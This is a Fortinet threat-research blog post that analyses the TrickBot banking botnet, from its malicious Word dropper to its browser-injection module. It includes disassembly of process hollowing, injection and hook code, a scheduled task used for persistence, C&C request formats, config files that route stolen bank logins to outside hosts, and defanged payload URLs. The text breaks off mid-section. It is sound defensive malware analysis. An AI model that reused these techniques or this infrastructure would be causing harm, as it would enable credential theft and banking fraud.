# Deep Analysis of the Online Banking Botnet TrickBot

**the blog.fortinet.com**/2016/12/06/deep-analysis-of-the-online-banking-botnet-trickbot

December 6, 2016

#### Threat Research

By Xiaopeng Zhang | December 06, 2016



One month ago we captured a Word document infected with malicious VBA code, which was detected as WM/Agent!tr by the Fortinet AntiVirus service. Its file name is InternalFax.doc, and its MD5 is 4F2139E3961202B1DFEAE288AED5CB8F. By our analysis, the Word document was used to download and spread the botnet TrickBot. TrickBot aims at stealing online banking information from browsers when victims are visiting online banks. The targeted banks are from Australia, New Zealand, Germany, United Kingdom, Canada, United States, Israel, and Ireland, to name a few.

#### How TrickBot is downloaded to the victim's system

When a victim opens the malicious Word document, Figure 1 shows what the document looks like:



Figure 1. The Word document is opened

As you can see, a warning message is shown in the foreground. However, in the background, its VBA code is downloading the TrickBot sample from hxxp://fax-download.com/lindoc1.exe or hxxp://futuras.com/dodocdoddus.exe. Figure 2, below, shows the downloaded TrickBot sample. Its MD5 is D58CD6A8D6632EDCB6D9354FB094D395, and can be detected as W32/Generik.LWVNLMZ!tr by Fortinet AntiVirus service.



Figure 2. The downloaded TrickBot sample

# TrickBot is installed on victim's system

The original TrickBot is a program developed with Visual Basic 6.0. To increase the difficulty of debugging and analyzing it, the malware developer used a large number self-defense techniques, including code self-modification, code dynamic-extraction, and code/data encryption, etc. Let's go ahead and see how it works.

When TrickBot is launched it dynamically extracts code from itself, puts it into a heap space, then calls its entry point. The main purpose is to call the Windows API *CreateProcessW* to run as a child process with the creation flag "CREATE\_SUSPENDED." This means that when the new process is created successfully, it's in suspended status. So the malware could get a chance to modify the child process' code as expected, then send the child process a signal by calling an API to let it resume and run the modified code. This is usually what the malware does to protect its code. Figure 3 shows the calling of the API CreateProcessW.



Figure 3. Call CreateProcessW with CREATE\_SUSPENDED flag

As mentioned above, it'll call *ZwUnmapViewOfSection*, *ZwAllocateVirtualMemory*, *ZwWriteVirtualMemory*, *ZwGetContextThread*, *ZwSetContextThread* and *ZwResumeThread* APIs to modify the child process' code. It then modifies the thread context and finally resumes its execution. After that, the parent process finishes its job and is going to exit soon. From now on, the code in the child process will take over and continue the TrickBot's job.

Let's move on and see how the child process works.

Actually, the child process is a loader, which loads a named resource from itself into heap space. Of course, the content of the resource is encrypted, but after decryption it appears as an executable code block. Soon the child process will call the executable's entry point. The named resource is "IDR\_X86BOT" or "IDR\_X64BOT." It depends on whether the victim's system is 32-bit or 64-bit. In our analysis, according to the system type, the named resource is "IDR\_X86BOT". This also affects what executable files are downloaded from the C&C server later.

The code in heap contains the main job of the child process. At first it creates a named mutex object by calling the function *CreateMutex*. This is used to check if another lindoc1.exe is running. If yes, it stops doing other things and exits the process. In this way, it can ensure that only one lindoc1.exe can be run at one time. The following ASM code snippet shows how the named mutex object is created.

[...] mov ecx, [ebp+var\_4] push offset aGlobalTrickbot ; "Global\\TrickBot" push 1 push eax mov [ebp+var\_10], 0Ch mov [ebp+var\_8],0 mov [ebp+var\_C], ecx call ds:CreateMutexW mov [esi], eax mov eax, [ebp+var\_4] test eax, eax jz\_shortloc\_3DCBCE push eax call ds:LocalFree loc\_3DCBCE: cmp dword ptr [esi], 0 jnz short loc\_3DCBDB push 1 call ds:exit loc\_3DCBDB: call ds:GetLastError xor edx, edx ; ;;;;;ERROR\_ALREADY\_EXISTS cmp eax, OB7h setz dl mov eax, edx mov esp, ebp pop ebp retn

Next, TrickBot tries to add itself as a task named "Bot" to the Task Scheduler, so that the TrickBot can be executed in a timely manner. Figure 4 and 5 show the screenshots of TrickBot's task in Task Scheduler.

| Task Schedule                                                         | r (Local)                                                                           | Status Trigger                                                   | Next Run Time       | Last Run Time           | Last Run Result | Author | c |
|-----------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------|-------------------------|-----------------|--------|---|
| Micros<br>WPD                                                         | oft                                                                                 | t Ready At 12:0.                                                 | . 10/2/2016 6       | 10/2/2016 6:            | The operatio    | Auth   |   |
| Bot Propert                                                           | ies (Local Computer)                                                                |                                                                  |                     |                         |                 |        |   |
| General Tr                                                            | ggers Actions Con                                                                   | itions Settings Hist                                             | ory (disabled)      |                         |                 |        |   |
| Name                                                                  | Bot                                                                                 |                                                                  |                     |                         |                 |        |   |
| Location                                                              | X                                                                                   |                                                                  |                     |                         |                 |        |   |
| Author                                                                | Author Name                                                                         |                                                                  |                     |                         |                 |        |   |
|                                                                       |                                                                                     |                                                                  |                     |                         |                 |        | - |
| Description                                                           | •                                                                                   |                                                                  |                     |                         |                 |        |   |
| Description                                                           |                                                                                     |                                                                  |                     |                         |                 |        | _ |
| Description                                                           |                                                                                     |                                                                  |                     |                         |                 |        |   |
| Description<br>Security o                                             | ptions                                                                              |                                                                  |                     |                         |                 |        |   |
| Security o<br>When run                                                | ptions<br>ning be task, use the                                                     | sllowing user account                                            |                     | Change                  | liker or Group  |        |   |
| Security o<br>When rur<br>SYSTEM                                      | ptions<br>minip be task, use the                                                    | Nowing user account                                              |                     | Change                  | User or Group   |        |   |
| Security o<br>When run<br>SYSTEM<br>Run O                             | stions<br>ning the task, use the<br>ily when user is logger<br>where user is longer | on                                                               |                     | Change                  | User or Group   |        |   |
| Security o<br>When run<br>SYSTEM<br>Run or<br>Run w                   | otions<br>ning the task, use the<br>hy when user is logger<br>wether user is logged | Blowing user account<br>on<br>or not<br>ie task will only have a | ccess to local comp | Change where resources. | User or Group   |        |   |
| Security o<br>When rur<br>SYSTEM<br>@ Run w<br>@ Run w<br>Do<br>Run w | by when user is logged<br>not store password. T<br>th highest privileges            | on<br>on<br>or not<br>ie task will only have a                   | ccess to local comp | Change outer resources. | User or Group   |        |   |

Figure 4. New Task "Bot" in Task Scheduler

| General | Triggers                                                                                                    | Actions                                                                                                    | Conditions   | Settings      | History (disab    | ed)       |                 |        |   |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|---------------|-------------------|-----------|-----------------|--------|---|
| When    | you create                                                                                                    | a task, yo                                                                                                    | u must speci | ify the actio | on that will occu | r when yo | ur task starts. |        |   |
|         |                                                                                                    | _                                                                                                    |              | _             |                   | -         |                 |        |   |
| Actio   |                                                                                                    | Details                                                                                                    |              |               |                   |           |                 |        |   |
| Start   | a program                                                                                                    | C:\Win                                                                                                    | dows\system  | n32\config\   | systemprofile\/   | \ppData\R | oaming\lindo    | c1.exe |   |
|         |                                                                                                    |                                                                                                    |              |               |                   |           |                 |        | - |
|         | the second second second second second second second second second second second second second second second s | and the second second se |              |               | _                 | _         |                 | 1      |   |
|         |                                                                                                    |                                                                                                    |              |               |                   |           |                 |        |   |
|         |                                                                                                    |                                                                                                    |              |               |                   |           |                 |        | • |
|         |                                                                                                    |                                                                                                    |              |               |                   |           |                 |        | • |
| Ne      |                                                                                                    | Edit                                                                                                    | Delet        |               |                   |           |                 |        | • |
| Ne      | w                                                                                                    | Edit                                                                                                    | Delet        | e             |                   |           |                 |        |   |
| Ne      | w                                                                                                    | Edit                                                                                                    | Delet        | e             |                   |           |                 |        |   |

Figure 5. The action of the TrickBot task

The task named "Bot" is able to start "lindoc1.exe" with "SYSTEM" account permission. As you might notice, the original "lindoc1.exe" has been moved to "C:\Windows\system32\config\systmprofile\AppData\Roaming\lindoc1.exe" because this folder is just like "%AppData%" for local "SYSTEM" account.

TrickBot creates a security identity (SID) to check if the user running this process is "SYSTEM". If not, then it will soon exit the process. See the following code snippet for detailed info on how it checks the account.

[...] mov eax, [ebp+var\_8] lea ecx, [ebp+var\_C] push ecx ; ReturnLength push 4Ch ; TokenInformationLength lea edx. [ebp+var\_60]

```
push edx ; TokenInformation
         ; TokenInformationClass, 1 means to get current user/account Sid.
push 1
push eax ; TokenHandle,
call ds:GetTokenInformation
test eax, eax
jz short loc_3D874C
lea ecx, [ebp+var 4]
push ecx
push ebx
push ebx
push ebx
push ebx
push ebx
push ebx
push ebx
push 12h ;; SECURITY_LOCAL_SYSTEM_RID
push 1
lea edx, [ebp+var 14]
push edx
call ds:AllocateAndInitializeSid ;; to create Sid with LOCAL_SYSTEM
test eax, eax
jz short loc 3D874C
mov eax, [ebp+var_4]
mov ecx, [ebp+var_60]
push eax
push ecx
call ds:EqualSid ; compare
mov esi, eax
loc 3D874C:
mov eax, [ebp+var_4]
cmp eax, ebx
jz short loc 3D875A
push eax
call ds:FreeSid
[...]
```

Of course, the current account is owned the user who signed into Windows, and not "SYSTEM." As you may recall, only when TrickBot is executed by the Task Scheduler, the account is "SYSTEM" (see Figure 4.) So the child process exits itself without doing any further things.

## TrickBot is executed by Task Scheduler

When TrickBot is executed by the Task Scheduler with "SYSTEM" account permission, it can pass the SID check. It then tries to get victim's public IP address by sending following HTTP requests.

The public IP address will be used for communication with C&C server later.

Hxxp://myexternalip.com/raw Hxxp://api.ipify.org Hxxp://icanhazip.com Hxxp://bot.whatismyipaddress.com Hxxp://ip.anysrc.net/plaih/clientip

It should be noted that most of the data, meaning files generated by TrickBot, are encrypted. TrickBot continually loads encrypted resource data with the name "CONFIG." After decryption, it contains some information about TrickBot, including its version, group tag, and the IP addresses of its C&C servers. All this information is used to communicate with its C&C servers. If there is already a "config.conf" file, it reads the file and decrypts it to get the "CONFIG" data instead. The content looks like this:

<mcconf> <ver>1000004</ver> <gtag>lindoc1</gtag> <servs> <srv>91.219.28.77:443</srv> <srv>193.9.28.24:443</srv> <srv>37.1.209.51:443</srv> <srv>138.201.44.28:443</srv> <srv>188.116.23.98:443</srv> <srv>104.250.138.194:443</srv> <srv>46.22.211.34:443</srv> <srv>68.179.234.69:443</srv> <srv>5.12.28.0:443</srv> <srv>36.37.176.6:443</srv> <srv>37.109.52.75:443</srv> <srv>213.174.21.162:443</srv> </servs> <autorun> <module name="systeminfo" ctl="GetSystemInfo"/> <module name="injectDll"/> </autorun> </mcconf>

After the IP addresses of C&C servers are received, TrickBot will connect them. I'm going to take one request as an example to show you what the command looks like:

GET /lindoc1/AAA-PC\_W617600.CA836C89ADF141D19A16BFA7397AD021/5/spk/

- "lindoc1" is the group tag.
- "AAA-PC\_W617600.CA836C89ADF141D19A16BFA7397AD021" is the client id that is generated by current user name, Windows version and 32 random hexadecimals.
- "5" is the command id. According to my analysis, command 5 is used to request downloading something from the C&C server, so the server will reply with data to this command.
- "spk" is an additional information for command 5.

Next, I'm going to show the requests and responses of some main commands in chronological order. In the requests I use "Client\_ID" to replace the real long client id in order to reduce the request length. Note that the response data are all encrypted, so I decrypted them here for readability.

# [Command 0 request]:

GET /lindoc1/Client\_ID/0/Windows7x86/1012/PUBLIC

*IP/BC1A53480DD53727D4E197BC8DF20B0E8D113AA14C* 

This provides the C&C server with the Windows version, and the public IP address of the victim's machine. The server then replies with an expiration time and new IP address, which are used to download DLLs later.

[Response]:

<servconf> <expir>1480550400</expir> <plugins> <psrv>37.1.213.189:447</psrv> </plugins> </servconf>

"1480550400" is a date/time value. After conversion it's "16:00 11/30 2016." It tells us the C&C server's expiration date and time. The IP address and port "37.1.213.189:447" points to a specific C&C server that holds the DLL files.

# [Command 23 request]:

#### GET /lindoc1/Client\_ID /23/1000004/

This sends the TrickBot version to the C&C server to fetch the latest "CONFIG" of the C&C server. When TrickBot runs into any errors in connecting to the C&C server, it'll send such request. As you can see, the latest version for now is 1000008. It's going to replace the previous "CONFIG" data as well. Also, the original response data is saved in (or replaced, if it existed) "config.conf," which is checked first when it's executed next time.

[Response]:

<mcconf> <ver>1000008</ver> <gtag>tt0002</gtag> <servs> <srv>36.37.176.6:443</srv> <srv>192.152.0.122:443</srv> <srv>213.174.21.162:443</srv> <srv>192.189.25.143:443</srv> <srv>5.20.186.52:443</srv> <srv>89.43.159.106:443</srv> <srv>192.189.25.149:443</srv> <srv>62.99.66.210:443</srv> <srv>207.35.75.110:443</srv> <srv>163.53.83.132:443</srv> <srv>213.174.21.162:443</srv> <srv>154.73.44.18:443</srv> <srv>154.66.108.68:443</srv> <srv>154.66.108.172:443</srv> <srv>154.119.144.116:443</srv> </servs> <autorun> <module name="systeminfo" ctl="GetSystemInfo"/> <module name="injectDll"/> </autorun> </mcconf>

#### [Command 5/systeminfo]:

#### GET /lindoc1/Client\_ID/5/systeminfo32/

When the victim's system type is 32 bit, it sends command 5 to download "systeminfo32," a 32-bit DLL that is used to steal the victim's system information. "systeminfo64" is for 64-bit systems. The request is sent to a C&C server, whose IP address and port are obtained from Command 0's response. In my analysis, it is "37.1.213.189:447." The encrypted systeminfo32 is saved as ".\Modules\systeminfo32."

Later, it is executed in a newly-created process, "svchost.exe," which focuses on collecting the victim's system information, including its Windows version, CPU type, RAM capacity, user accounts, installed software, and services. Here is the system information collected from my testing system.

<systeminfo> <aeneral> <os>Microsoft Windows 7 Ultimate (null) 32-bit</os> <cpu>Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz</cpu> <ram>1.99 GB</ram> </general> <users> <user>Administrator</user> <user>Guest</user> <user>USER NAME</user> </users> <installed> <program>7-Zip 16.02</program> <program>AddressBook</program> <program>IE40</program> <program>IE5BAKEX</program> <program>IEData</program> <program>ImageMagick 5.5.7 Q16 (10/20/04)</program> <program>MobileOptionPack</program> <program>MPlayer2</program> <program>VLC media player</program> [...] </installed> <services> <service>.NET CLR Data</service> <service>.NET CLR Networking</service> <service>Microsoft ACPI Driver</service> <service>ACPI Power Meter Driver</service> <service>adp94xx</service> <service>adpahci</service> <service>adpu320</service> <service>adsi</service> [...] </services> </systeminfo>

Later, the data is sent to a C&C server as body part of command 63 POST request, like this:

#### [Command 5/injectDII]:

#### GET /lindoc1/Client\_ID/5/injectDll32/

This is a command 5 "Get" request to download injectDII32 file from the C&C server whose IP address comes from Command 0's response i.e. "37.1.213.189:447." The encrypted injectDII32 is saved as ".\Modules\injectDII32." In my analysis, this is a very important DLL, which finally is able to inject malicious code into web browsers (IE, Chrome and Firefox) or to monitor the victim's online banking. I will explain how it works in a later section.

#### [Command 5/sinj]:

```
GET /lindoc1/Client_ID/5/sinj/
```

This is kind of a configuration file for "injectDII". It contains many online banks. The encrypted response data is saved in ".\Modules\injectDII32\_configs\sinj".

#### [Command 5/dinj]:

```
GET /lindoc1/Client_ID/5/dinj/
```

This command will going to download "dinj" file. It's another configuration file for "injectDII" that also contains online bank information. It'll be saved in ".\Modules\injectDII32 configs\dinj."

Below is an example.

<dinj> <lm>\*xxxx.xxxx.com.au/ibank/loginPage.action\*</lm> <hl>91.219.28.37/response.php</hl> <pri>100</pri> <sq>1</sq> <ignore\_mask>\*.gif\*</ignore\_mask> <ignore\_mask>\*.jpg\*</ignore\_mask> <ignore\_mask>\*.jpg\*</ignore\_mask> <ignore\_mask>\*.js\*</ignore\_mask> <ignore\_mask>\*.is\*</ignore\_mask> <ignore\_mask>\*.css\*</ignore\_mask> <ignore\_mask>\*.css\*</ignore\_mask> </dinj>

[Command 5/dpost]:

#### GET /lindoc1/Client\_ID/5/dpost/

This command downloads a dpost file from C&C server, which contains another IP address and port that will work together with dinj. When the banks in the dinj file are matched, some stolen bank information will be sent to this IP address. It's also saved as ".\Modules\injectDll32\_configs\dpost." The content of this file looks like this:

hxxp://188.138.1.53:8082

## [Command 25]:

#### GET /lindoc1/Client\_ID/25/zm9ew0pP4BD8HxR5zzem/

Command 25 is used to get a new link to a bin file. The bin file is going to be the new version of TrickBot. Before exiting this child process, the downloaded bin file will replace the old TrickBot and gets executed by calling the *CreateProcessW* function. In this way it can update itself automatically. During my analysis I could see that the downloaded bin has been changed many times. They include:

hxxp://substan.merahost.ru/fog.bin

hxxp://susan.merahost.ru/sonya.bin

hxxp://susan.merahost.ru/shevchenko.bin

hxxp://susan.merahost.ru/kabzon.bin

hxxp://susanlaneg.temp.swtest.ru/kabzon2.bin

hxxp://susanlaneg.temp.swtest.ru/peter.bin

hxxp://susanlanegh.shn-host.ru/roma.bin

#### How injectDII steals online banking information

TrickBot keeps updating its config files from time to time. In the latest version of sinj and dinj files, it tries to steal online bank information from dozens of banks.

When injectDII32 is executed by svchost.exe, it enumerates all running processes to check if it's a browser by comparing process names. See the following code snippet for the details.

[...] push eax ; dwProcessId push 0 ; bInheritHandle push 43Ah ; dwDesiredAccess call ds:OpenProcess mov dword ptr [esp+180h+var\_164], eax

```
test eax, eax
jz loc_10001A9A ;to call Process32Next to pick next one.
test edi, edi
jz short loc_10001952
      eax, [esp+180h+var_168]
mov
mov ecx, 1
cmp [esp+180h+pe.th32ProcessID], edi
movzx eax, al
cmovz eax, ecx
mov [esp+180h+var_168], eax
loc 10001952:
lea eax, [esp+180h+pe.szExeFile]
push offset aChrome_exe ; "chrome.exe"
push eax
                ; char *
call _strstr
lea ecx, [esp+188h+pe.szExeFile]
add esp, 8
cmp eax, ecx
jnz short loc 1000197D
test edi, edi
jnz short loc 1000197D
mov eax, [esp+180h+pe.th32ProcessID]
lea esi, [edi+1]
mov [esp+180h+var_16C], eax
jmp short loc_100019C1
loc 1000197D:
lea eax, [esp+180h+pe.szExeFile]
push offset alexplore_exe ; "iexplore.exe"
push eax
                ; char *
call strstr
lea ecx, [esp+188h+pe.szExeFile]
add esp, 8
cmp eax, ecx
jnz short loc_1000199E
mov esi, 2
jmp short loc_100019C1
loc 1000199E:
lea eax, [esp+180h+pe.szExeFile]
push offset aFirefox_exe ; "firefox.exe"
push eax
                ; char *
call strstr
lea ecx, [esp+188h+pe.szExeFile]
```

```
add esp, 8

cmp eax, ecx

jnz loc_10001A9A ;to call Process32Next to pick next one.

mov esi, 3

[...]
```

From the above code, we know it only focuses on "Chrome", "IE" and "Firefox" browsers. After it picks one process it uses the process ID to make a combination with a constant string as the name of pipe. This named pipe is then used to communicate between svchost.exe and the browser to transfer the content of sinj, dinj and dport. Then injectDII prepares the code that will be injected into browser, and calls *CreateRemoteThread* to execute the injected code. This can be seen in the following code snippet.

[...] push 40h ; flProtect push 3000h ; flAllocationType push 62600h ; dwSize push esi ; lpAddress push edi ; hProcess call ds:VirtualAllocEx mov ebx, eax test ebx, ebx jz short loc 10002B11 push esi ; lpNumberOfBytesWritten push 62600h ; nSize push offset aMzr ; "MZ push ebx ; lpBaseAddress push edi ; hProcess call ds: WriteProcessMemory test eax, eax iz short loc 10002B11 mov esi, [ebp+var 24]; add esi, ebx movzx eax, byte 10025785 push eax movzx eax, byte\_10025784 push eax movzx eax, byte 10025783 push eax push 0B503h push offset aOffsetLdFirstB; "offset = %ld, first bytes = %x, %x, %x\"...

```
call sub_10003272
add esp, 14h
lea eax, [ebp+ThreadId]
push eax ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push esi ; lpStartAddress
push 100000h ; dwStackSize
push 0 ; lpThreadAttributes
push edi ; hProcess
call ds:CreateRemoteThread
mov esi, eax
[...]
```

On the browser side, it creates several thread functions. One is to communicate with injectDII32 by named pipe, and others are to set Hook functions on some HTTP-related API functions and the keyboard.

It also creates the following registry entries, so that IE can be hooked and monitored better:

- HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3\2500 = DWORD:3
- HKCU \Software\Microsoft\Internet Explorer\Main\TabProcGrowth = DWORD:0
- HKCU \Software\Microsoft\Internet Explorer\Main\NoProtectedModeBanner = DWORD:1

In thread function1, it sends commands to the svchost.exe by that named pipe, to transfer bank information (i.e. the content of sinj, dinj and dpost) to browser. Later in thread function2, it is going to set some hooks on WinINet and Nss3 APIs. In this way, the injected code can capture all HTTP requests from the browsers. Then the local hook functions are able to do further filtering on the HTTP requests with the bank information. If the HTTP request matches the listed banks, this HTTP request will be copied and sent to the C&C server. Let's see what functions are hooked.

# For WinlNet:

00D57B54aHttpsendrequesdb 'HttpSendRequestA',0 00D57B68aHttpsendrequ\_0db 'HttpSendRequestW',0 00D57B7C aHttpsendrequ\_1 db 'HttpSendRequestExA',0 00D57B90aHttpsendrequ\_2 db 'HttpSendRequestExW',0 00D57BA4 aInternetcloseh db <mark>'InternetCloseHandle'</mark>,0 00D57BB8 aInternetreadfi db <mark>'InternetReadFile'</mark>,0 00D57BCCaInternetread 0 db 'InternetReadFileExA',0 00D57BE0 aInternetqueryd db <mark>'InternetQueryDataAvailable'</mark>,0 00D57BFCaHttpqueryinfoadb 'HttpQueryInfoA',0 00D57C0CaInternetwritefdb 'InternetWriteFile',0 00D57C20 aHttpendrequest db 'HttpEndRequestA',0 00D57C30 aHttpendreque 0 db 'HttpEndRequestW',0 00D57C40 aInternetqueryo db 'InternetQueryOptionA',0 00D57C58 aInternetquer\_0 db 'InternetQueryOptionW',0 00D57C70 aInternetsetopt db 'InternetSetOptionA',0 00D57C84 aInternetseto\_0 db <mark>'InternetSetOptionW'</mark>,0

For Nss3:

| 🏷 OllyICE - i | iexplore.exe - [*C.P.U* - | thread 000 | 010CF0, mor                                                    | dule WININET]     |                  |
|---------------|---------------------------|------------|----------------------------------------------------------------|-------------------|------------------|
| 🖸 File Vie    | w Debug Plugins           | Options    | Window                                                         | Help              |                  |
| Paused        |                           |            | 92 2                                                           | H. UEMTW          | HCVKBR S H!      |
| 760F00FC      | SBFF                      | nov        | edi,                                                           | edi               | HttpSendRequestA |
| 760F00FE      | 55                        | push       | ebp                                                            |                   |                  |
| 760F00FF      | SBEC                      | nov        | ebp,                                                           | esp               |                  |
| 760F0101      | 83EC 38                   | sub        | esp,                                                           | 38                |                  |
| 760F0104      | 56                        | push       | esi                                                            |                   |                  |
| 760F0105      | 6A 38                     | push       |                                                                |                   |                  |
| 760F0107      | 8D45 C8                   | lea        | eax,                                                           | dword ptr [ebp-38 |                  |
| 760F010A      | 6A 00                     | push       | 0                                                              |                   |                  |
| 760F010C      | 50                        | push       | eax                                                            |                   |                  |
| 760F010D      | E8 F236F7FF               | call       | <jmp.< th=""><th>.&amp;msvcrt.memset&gt;</th><th></th></jmp.<> | .&msvcrt.memset>  |                  |
| 760F0112      | 83C4 0C                   | add        | esp,                                                           | 0C                |                  |
| 760F0115      | 8D45 C8                   | lea        | eax,                                                           | dword ptr [ebp-38 |                  |
| 760F0118      | 5.Ú                       | much       | 0.37                                                           |                   |                  |

Following 2 screenshots show the original entry code and the hooked entry code of *HttpSendRequestA*.

| 🐴 OIMCE - | iexplore.exe - [*C.P.U* - | thread 00    | 010CF0, moi                                                                          | dule WI | NINET]         |     |                                                                                                    |  |
|-----------|---------------------------|--------------|--------------------------------------------------------------------------------------|---------|----------------|-----|----------------------------------------------------------------------------------------------------|--|
| File V    | iew Debug Plugins         | Options      | Window                                                                               | Help    |                |     |                                                                                                    |  |
| Paused    |                           | الم الأراب   |                                                                                      | -       | LEMTWH         | CFK | BRUSHY?                                                                                                    |  |
| 760F00FC  | SBFF                      | nov          | edi,                                                                                 | edi     | _              |     | HttpSendRequestA                                                                                                |  |
| 760F00FE  | 55                        | push         | ebp                                                                                  |         |                |     | in the free of the second second second second second second second second second second second second second s |  |
| 760F00FF  | SBEC                      | nov          | ebp,                                                                                 | esp     | )              |     |                                                                                                    |  |
| 760F0101  | 83EC 38                   | sub          | esp.                                                                                 | 38      |                |     |                                                                                                    |  |
| 760F0104  | 56                        | push         | esi                                                                                  |         |                |     |                                                                                                    |  |
| 760F0105  | 6A 38                     | push         |                                                                                      |         |                |     |                                                                                                    |  |
| 760F0107  | 8D45 C8                   | lea          | eax.                                                                                 | dwor    | d ptr [ebp-38] |     |                                                                                                    |  |
| 760F010A  | 6A 00                     | push         | 0                                                                                    |         |                |     |                                                                                                    |  |
| 760F010C  | 50                        | push         | eax                                                                                  |         |                |     |                                                                                                    |  |
| 760F010D  | E8 F236F7FF               | call         | <jmp.< th=""><th>ånsv</th><th>crt.memset&gt;</th><th></th><th></th><th></th></jmp.<> | ånsv    | crt.memset>    |     |                                                                                                    |  |
| 760F0112  | 83C4 0C                   | add          | esp,                                                                                 | 0C      |                |     |                                                                                                    |  |
| 760F0115  | 8D45 C8                   | lea          | eax,                                                                                 | dwor    | d ptr [ebp-38] |     |                                                                                                    |  |
| 72020110  | 50                        | and a second |                                                                                      |         |                |     |                                                                                                    |  |

Figure 6. Original entry code of HttpSendRequestA

| 🦄 Ollying - ies | plore.exe - [*C.P.U* - n | ain thread, modu                                                 | le WININET]          |                  |
|-----------------|--------------------------|------------------------------------------------------------------|----------------------|------------------|
| C File View     | Debug Plugins (          | ptions Window                                                    | Help                 |                  |
| Running [       |                          |                                                                  |                      | BRESHT           |
| 760F00F8        | 90                       | nop                                                              |                      |                  |
| 760F00F9        | 90                       | nop                                                              |                      |                  |
| 760F00FA        | 90                       | nop                                                              |                      |                  |
| 760F00FB        | 90                       | nop                                                              |                      |                  |
| 760F00FC -      | E9 SEVF9DSA              | Jmp 00A                                                          | C8090                | HttpSendRequestA |
| 760F0101        | 83EC 38                  | sub esp                                                          | , 38                 |                  |
| 760F0104        | 56                       | puoh eoi                                                         |                      |                  |
| 760F0105        | 6A 38                    | push 38                                                          |                      |                  |
| 760F0107        | 8D45 C8                  | lea eax                                                          | , dword ptr [ebp-38] |                  |
| 760F010A        | 6A 00                    | push 0                                                           |                      |                  |
| 760F010C        | 50                       | push eax                                                         |                      |                  |
| 760F010D        | E8 F236F7FF              | call <jn< td=""><td>p.&amp;msvcrt.memset&gt;</td><td></td></jn<> | p.&msvcrt.memset>    |                  |
| 760F0112        | 83C4 0C                  | add esp                                                          | , OC                 |                  |
| 760F0115        | 8D45_C8                  | lea eax                                                          | dword ptr [ebp-38]   |                  |

Figure 7. Hooked entry code of HttpSendRequestA

It also sets a global keyboard hook so that it can monitor and collect the victim's keyboard input. In this hook function it checks to see if the keyboard input is from the browser controls. Figure 8 shows how the global keyboard hook is set.

